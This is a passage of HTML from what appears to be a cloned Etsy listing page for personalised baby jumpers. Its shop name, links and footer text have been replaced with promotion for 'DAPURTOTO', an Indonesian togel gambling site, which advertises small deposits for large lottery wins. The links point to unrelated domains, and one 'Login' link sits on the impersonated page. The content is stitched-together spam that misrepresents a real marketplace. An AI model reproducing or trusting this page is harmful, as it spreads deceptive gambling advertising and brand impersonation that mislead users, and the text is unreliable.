1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
																</div>
															</div>
															<div class="wt-sem-text-secondary wt-text-caption">
																 DAPURTOTO menjaga keamanan informasi pembayaran Anda. Toko di DAPURTOTO tidak pernah menerima informasi kartu kredit Anda.
															</div>
															<div class="wt-mb-xs-4">
																<div class="wt-content-toggle">
																	<button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
																	<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
																	<span class="wt-content-toggle--btn__icon"></span>
																	</button>
																	<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
																		<div class="wt-sem-text-secondary wt-text-caption">
																			 Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</div>
													<div data-appears-component-name="listings_page_structured_policies_additional_terms"></div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div data-listing-page-lazy-loaded-bottom-section>
							<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
								<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
								<div></div>
							</div>
						</div>
						<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
							<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
								<div class="wt-pr-xs-2 wt-text-caption">Listed on Sep 9, 2025</div>
								<div class="wt-text-caption">
									<a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">8899 favorites</a>
								</div>
							</div>
						</div>
						<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
							<a href="https://justopal.com.au/?ref=breadcrumb_listing">DAPURTOTO</a>
							<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
							<a href="https://justopal.com.au/c/clothing?explicit=1&ref=breadcrumb_listing">Dapurtoto Login</a>
						</div>
						</br>
						<div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
						<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
							<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
								<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
									<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
									</button>
									<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
										<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
											<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
											<h2 class="wt-text-heading" id="collection-modal-title">
											<span data-collections-modal-title class="">Add to collection</span>
											<span data-registry-modal-title class="wt-display-none">Add to registry</span>
											</h2>
										</div>
										<div class="collection-list-loading-container" data-spinner-container>
											<div class="wt-spinner wt-spinner--02">
												<div>Loading</div>
											</div>
										</div>
										<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
											<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
												<p>
													Hmm, something went wrong.
												</p>
												<p>
													Try that again.
												</p>
											</div>
										</div>
										<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
											<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
												<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
												<input type="checkbox" id="create_new_list" hidden/>
												<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
												<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
													<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
												</div>
												<p class="wt-pl-xs-2 wt-text-title-01">Create new collection</p>
												</label>
												</span>
											</div>
										</fieldset>
										<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
											<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
												<div class="wt-overlay__footer__action">
													<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
												</div>
											</div>
										</div>
									</div>
									<div class="wt-display-none" data-add-collection-section data-listing-id="">
										<div data-collection-list-add>
											<div class="wt-overlay__header">
												<h3 class="wt-text-heading wt-text-center-xs">Create new collection</h3>
											</div>
											<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
												<div class="wt-validation wt-width-full">
													<label class="wt-label" for="edit-list">Name</label>
													<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
													<div class="wt-display-flex-xs wt-justify-content-space-between">
														<div>
															<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
															<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Collection name is too long</div>
														</div>
														<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
													</div>
												</div>
											</div>
											<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
												<div class="wt-mb-xs-5 wt-mb-md-0">
													<legend class="wt-text-title-01 wt-mt-xs-1">Set to private?</legend>
													<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
														 Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain. <a href="https://justopal.com.au/legal/privacy/" target="_blank">View DAPURTOTO Privacy Policy</a>
													</p>
												</div>
												<div>
													<div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
														<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
															<div class="wt-switch__frame">
																<input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-68c0775d1091a"/>
																<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
																<span class="wt-screen-reader-only">Set to private?</span>
																</label>
															</div>
														</div>
														<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
															<span data-toggle-private-text class="wt-text-body">Public</span>
															<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
															<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
														</div>
													</div>
												</div>
											</div>
											<div data-collection-list-add-footer>
												<div class="wt-overlay__footer">
													<div class="wt-overlay__footer__cancel">
														<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
													</div>
													<div class="wt-overlay__footer__action">
														<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">Create collection</button>
													</div>
												</div>
											</div>
										</div>
										<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay aria-hidden="true" role="alertdialog" aria-modal="false">
											<div class="wt-overlay__modal" data-overlay-modal>
												<div class="wt-overlay__header">
													<h2 class="wt-text-heading wt-text-center-xs">Make your collection public?</h2>
												</div>
												<div class="wt-display-flex-xs wt-justify-content-space-between">
													<div>
														<p>
															 Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
														</p>
													</div>
												</div>
												<div class="wt-overlay__footer">
													<div class="wt-overlay__footer__cancel">
														<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
													</div>
													<div class="wt-overlay__footer__action">
														<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="listing-page-post-add-to-cart-overlay"></div>
					<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="">
						<div class="wt-overlay__modal" data-overlay-modal>
							<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
							<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
							</button>
							<div data-conditional-sale-content></div>
							<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
								<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
									<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
									Loading
								</div>
							</div>
							<div data-conditional-sale-load-failure>
								<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
									<div data-clg-id="WtBannerContent" class="wt-banner__layout">
										<div class="wt-display-flex-xs wt-align-items-center">
											<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
												<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
											</div>
											<div>
												<div>
													<p class="wt-banner__title">There was a problem loading the content</p>
												</div>
											</div>
										</div>
										<div class="wt-banner__buttons">
											<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again</button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="footer" class="content-wrap-inner-blank-noborder"></div>
					<div id="ad-1"></div>
				</div>
				</main>
				<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi ">
					<footer>
					<div class="chrome-footer__etsy-finds">
						<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
							<form action="/email-subscriptions/form?from_page=https%3A%2F%2Fid.tkingautos.com%2Fpost" method="POST" class="subscribe-form not-signed-in" data-finds-form>
								<input type="hidden" name="campaign_name" value=""/>
								<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
								<input type="hidden" name="subscribe" value="true"/>
								<input type="hidden" name="ref" value=""/>
								<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none"/>
								<div class="wt-mb-xs-3">
									<p class="wt-text-title-01 wt-mb-xs-2">
										DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026
									</p>
								</div>
								<div class="wt-max-width-sm wt-validation">
									<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
									<div class="wt-input-btn-group" data-email-list-signup-form-elements>
										<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
										<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
										Subscribe
										<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
											<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
										</button>
									</div>
								</div>
								<div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe"></div>
								<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
									<p class="wt-text-body-01">
										Captcha failed to load. Try using a different browser or disabling ad blockers.
									</p>
								</div>
								<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
								<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score"/>
								<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
									<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>Please enter a valid email address.</div>
									<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
										 Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Fid.tkingautos.com%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
									</div>
									<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
										 You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Fid.tkingautos.com%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
									</div>
									<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>You've been successfully signed up!</div>
									<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
										 Great! We've sent you an email to confirm your subscription.
									</div>
									<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
										 There was a problem subscribing you to this newsletter.
									</div>
								</div>
							</form>
						</div>
					</div>
					<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
						<div class="footer-impact-callout wt-position-relative">
							<div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
								<div class="wt-popover wt-popover--top" data-wt-popover>
									<button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
									<div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
										<span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 96 96" aria-hidden="true" focusable="false">
										<path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
										<path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
										<path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
										</svg></span>
									</div>
									<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">DAPURTOTO SITUS TOTO TERPERCAYA</div>
									</button>
									<div id="footer-environmental-impact-popover-content" role="tooltip">
										 Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="chrome-footer__extra-links-app-container">
						<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
						<div class="wt-body-max-width">
							<div class="wt-grid">
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Shop</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-shop" aria-expanded="false">
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Shop</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/giftcards?ref=ftr"><span>Gift cards</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
